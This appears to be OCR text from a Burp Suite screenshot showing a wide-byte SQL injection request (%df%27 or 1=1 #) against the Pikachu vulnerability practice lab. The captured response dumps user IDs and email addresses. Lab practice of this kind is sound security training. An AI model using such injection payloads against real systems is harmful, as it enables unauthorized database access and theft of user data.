 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < ▼ > ▼
Target: ht
Request
Raw Params Headers Hex
POST /vul/sqli/sqli_widebyte.php HTTP/1.1
Host: 172.31.5.7:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 56
Origin: http://172.31.5.7:8080
DNT: 1
Connection: close
Referer: http://172.31.5.7:8080/vul/sqli/sqli_widebyte.php
Cookie: PHPSESSID=4b4mq68c387d7gp2cpafppmo76; security=low
Upgrade-Insecure-Requests: 1
name=kube%df%27+or+1+%3D+1+%23&submit=%E6%9F%A5%E8%AF%A2
Response
Raw Headers Hex HTML Render
Pikachu 漏洞练习平台 pika~pika~
sqli > wide byte注入
what's your username?
查询
your uid:1
your email is: 1
your uid:2
your email is: 1
your uid:3
your email is: test@test.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:6
your email is: lucy@pikachu.com
your uid:7
your email is: lili@pikachu.com
your uid:25
your email is: